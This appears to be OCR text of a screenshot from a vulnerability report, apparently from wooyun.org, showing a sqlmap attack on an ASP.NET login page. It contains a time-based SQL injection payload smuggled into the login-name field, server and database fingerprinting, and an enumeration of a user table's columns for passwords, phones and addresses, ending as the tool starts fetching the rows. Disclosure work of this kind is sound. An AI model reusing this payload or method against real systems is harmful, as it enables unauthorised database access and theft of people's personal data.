 A==&__EVENTVALIDATION=/wEWAwLuqtupBQK39K/wCQK3jsrkBJXFAy4d2s66noq11Lp0TwFYa0Ny&tbLoginName=admin');WAITFOR DELAY '0:0:5'--&tbPassw
ord=admin
---
[20:21:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:21:15] [INFO] fetching columns for table 'user_info' in database 'enterprisecontact'
[20:21:15] [INFO] resumed: 38
[20:21:15] [INFO] resumed: allowSendNotice
[20:21:15] [INFO] resumed: BindPersonId
[20:21:15] [INFO] resumed: BindPersonId2
[20:21:15] [INFO] resumed: canLogin
[20:21:15] [INFO] resumed: cellPhone 手机
[20:21:15] [INFO] resumed: cellPhone2A 备用手机
[20:21:15] [INFO] resumed: cellPhoneVisible
[20:21:15] [INFO] resumed: deleteTag
[20:21:15] [INFO] resumed: departmentId 部门
[20:21:15] [INFO] resumed: duty 职责
[20:21:15] [INFO] resumed: email 邮箱
[20:21:15] [INFO] resumed: enterpriseId 企业
[20:21:15] [INFO] resumed: exeou_id
[20:21:15] [INFO] resumed: fax 传真
[20:21:15] [INFO] resumed: firstChar
[20:21:15] [INFO] resumed: firytcharlist
[20:21:15] [INFO] resumed: id
[20:21:15] [INFO] resumed: idx
[20:21:15] [INFO] resumed: imsi
[20:21:15] [INFO] resumed: imsi2 设备号
[20:21:15] [INFO] resumed: lastLoginTime
[20:21:15] [INFO] resumed: mailingAddress 邮寄地址
[20:21:15] [INFO] resumed: password 密码
[20:21:15] [INFO] resumed: picture 照片
[20:21:15] [INFO] resumed: postcode 邮编
[20:21:15] [INFO] resumed: QQ
[20:21:15] [INFO] resumed: sex
[20:21:15] [INFO] resumed: shortPhone 电话 小号
[20:21:15] [INFO] resumed: shoytPhone1
[20:21:15] [INFO] resumed: shortPhone2
[20:21:15] [INFO] resumed: shortPhone3
[20:21:15] [INFO] resumed: signature 签名
[20:21:15] [INFO] resumed: T9Inputlist
[20:21:15] [INFO] resumed: telqPhone 电话
[20:21:15] [INFO] resumed: telePhone1
[20:21:15] [INFO] resumed: timestamp
[20:21:15] [INFO] resumed: type
[20:21:15] [INFO] resumed: userName 用户名
[20:21:15] [INFO] fetching entries for table 'user_info' in database 'enterprisecontact'
[20:21:15] [INFO] fetching number of entries for table 'user_info' in database 'enterprisecontact'
www.wooyun.org